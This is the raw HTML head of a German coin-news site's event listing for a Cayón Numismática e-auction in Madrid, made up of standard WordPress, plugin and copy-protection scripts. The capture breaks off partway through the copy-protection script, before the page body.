

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/event/cayon-numismatica-e-madrid-4/
body_size: 43423
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>Cayón Numismática, E-Madrid | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="27.12.2019 @ Ganztägig - E-Auction 63">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/event/cayon-numismatica-e-madrid-4/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/event/cayon-numismatica-e-madrid-4/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/event/cayon-numismatica-e-madrid-4/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/event/cayon-numismatica-e-madrid-4/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"d3c15bca12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/event/cayon-numismatica-e-madrid-4/" />
<link rel='shortlink' href='https://muenzenwoche.de/?p=121844' />
<link rel="alternate" type="application/json+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fevent%2Fcayon-numismatica-e-madrid-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Fevent%2Fcayon-numismatica-e-madrid-4%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"2f4da83184","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
